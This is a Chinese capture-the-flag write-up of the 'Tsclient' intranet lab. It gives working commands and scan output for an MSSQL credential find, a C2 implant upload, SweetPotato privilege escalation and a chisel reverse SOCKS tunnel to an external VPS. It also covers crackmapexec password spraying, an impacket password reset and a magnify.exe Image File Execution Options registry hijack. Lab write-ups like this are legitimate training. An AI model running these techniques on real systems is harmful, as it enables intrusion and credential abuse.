前言
Tsclient是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有3个flag,分布于不同的靶机。
外围打点
给了一个外网ip,用fscan扫一下端口,这里忘截图了,用一下别人的,发现暴露了一个mssql服务密码
fscan -h 39.99.228.4 -p 1-6553539.99.228.4:139 open
39.99.228.4:80 open
39.99.228.4:1433 open
39.99.228.4:3389 open
39.99.228.4:16453 open
39.99.228.4:16451 open
39.99.228.4:17001 open
39.99.228.4:47001 open
39.99.228.4:49755 open
[*] alive ports len is: 9
start vulscan
[*] WebTitle: http://39.99.228.4 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://39.99.228.4:47001 code:404 len:315 title:Not Found
[+] mssql:39.99.228.4:1433:sa 1qaz!QAZ
已完成 8/9 [-] (60/210) rdp 39.99.228.4:3389 administrator sysadmin remote error: tls: access denied
已完成 8/9 [-] (114/210) rdp 39.99.228.4:3389 admin 8888888 remote error: tls: access denied
已完成 8/9 [-] (169/210) rdp 39.99.228.4:3389 guest Passw0rd remote error: tls: access denied
已完成 9/9
[*] 扫描结束,耗时: 8m38.350471s用MDUT连接服务

这里我们将这台机器上线一下C2,把C2的马上传到公共文件夹,然后执行


上线后发现权限有点低

提权
用甜番茄提一下权,还是上传到公共目录

现在甜番茄是以管理员身份执行命令,执行一下C2的马,上线管理员权限,在读取第一个flag
C:/Users/Public/sweetpotato.exe -a "C:/Users/Public/artifact_x64.exe"
shell type C:\Users\Administrator\flag\flag01.txt
内网探测
传一个fscan上去,看看内网情况
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.8.31 is alive
(icmp) Target 172.22.8.18 is alive
(icmp) Target 172.22.8.15 is alive
(icmp) Target 172.22.8.46 is alive
[*] Icmp alive hosts len is: 4
172.22.8.31:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.46:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.31:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.46:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:139 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.31:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:135 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.46:80 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:80 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.46:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.18:1433 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:445 open
Open result.txt error, open result.txt: Access is denied.
172.22.8.15:88 open
Open result.txt error, open result.txt: Access is denied.
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.8.18
[->]WIN-WEB
[->]172.22.8.18
[->]2001:0:348b:fb58:10af:2819:d89c:6f68
Open result.txt error, open result.txt: Access is denied.
[*] WebTitle http://172.22.8.46 code:200 len:703 title:IIS Windows Server
Open result.txt error, open result.txt: Access is denied.
[*] NetInfo
[*]172.22.8.15
[->]DC01
[->]172.22.8.15
Open result.txt error, open result.txt: Access is denied.
[*] NetInfo
[*]172.22.8.31
[->]WIN19-CLIENT
[->]172.22.8.31
Open result.txt error, open result.txt: Access is denied.
[*] NetInfo
[*]172.22.8.46
[->]WIN2016
[->]172.22.8.46
Open result.txt error, open result.txt: Access is denied.
[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01
Open result.txt error, open result.txt: Access is denied.
[*] WebTitle http://172.22.8.18 code:200 len:703 title:IIS Windows Server
Open result.txt error, open result.txt: Access is denied.
[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT
Open result.txt error, open result.txt: Access is denied.
[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393
Open result.txt error, open result.txt: Access is denied.
[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ
Open result.txt error, open result.txt: Access is denied.
已完 ?16/16
[*] 扫描结束,耗时: 10.143468s没有写的权限,所以里面很多写入日志error,不过不影响
看到有4台机子
172.22.8.15 DC域控
172.22.8.18 当前机器,mssql 不在域内
172.22.8.31 域内机器 XIAORANG\WIN19-CLIENT
172.22.8.46 域内机器 WIN2016.xiaorang.lab看看这台机子的一些信息
net user
看看在线用户
quser||qwinst
看到有一个叫john的用户在线,根据前面的提示sessions可以联想到进程注入

这里应该注入john的进程,刚开始眼睛花了,就不小心注了已经上线的system,但是问题不大,还误打误撞发现john用户是admin权限

Users for \\localhost:
Administrator (admin)
DefaultAccount
Guest
John (admin)
再来看看共享文件夹
net use
有,那么大概率里面就有域控机器的信息,翻看后发现一个凭据文件credential.txt

哈哈,就是域内机器的信息,有一个账户名和密码,还提示镜像劫持
密码喷洒
就是利用已知账户密码,对所有机器进行碰撞,在此之前,先搭建一下代理,这里是以windows作为跳板机
server
./chisel server -p 1112 --reverse
client
chisel.exe client vps:1112 R:0.0.0.0:9383:socks
用甜番茄运行
C:/Users/Public/SweetPotato.exe -a "C:/Users/Public/chisel.exe client vps:1112 R:0.0.0.0:9383:socks"
kali上也进行代理
vim /etc/proxychains4.conf
socks5 vps 9383开始碰撞
proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'
这里发现31、15、46这三台机子都是密码过期状态,说明我们拿到的账号密码很有可能就是这三台机子的,可以一个一个尝试,最后发现46是可以登录的
先利用impaket里的smbpasswd改一下密码
proxychains -q python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Whoami@666'
然后进行rdp登录,这里我用的kali登录,导致无法将需要的木马复制进机器里(后续上线此机器),可以挂载一个共享文件夹
proxychains4 rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Whoami@666' -r disk:share=/home/kali/Desktop/USBD
由于这台46的机器不出网,用18这台机器转发一下CS
利用john这台机子生成监听规则,然后生成一个马



把生成的马传到机器上运行即可上线


但是权限不是管理员
镜像劫持
前面的提示就是镜像劫持,现在看看权限
get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *
AccessToString中可以看到所有用户都可修改注册表,利用这个性质,修改注册表映像劫持,使用放大镜进行提权,其实也就是把本来用户主页点放大镜启动的magnify.exe替换成C:\windows\system32\cmd.exe,这样就直接提权成system了,有点像硬链接,把对象做了替换。
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
锁定用户,点击放大镜就触发了管理员终端了
